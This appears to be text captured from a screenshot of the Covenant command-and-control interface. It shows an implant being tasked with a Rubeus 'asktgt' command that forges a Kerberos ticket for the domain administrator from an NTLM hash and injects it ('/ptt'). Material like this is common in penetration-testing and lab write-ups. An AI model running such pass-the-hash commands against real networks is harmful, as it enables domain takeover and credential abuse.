 COVENANT
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 38c8b1d73c
Info
Interact
Task
Taskings
GruntTask
Rubeus
Command
asktgt /user:administrator /rc4:1eb6d125a18692163aaab2383042cf93 /dc:1.2.3.10 /ptt
Task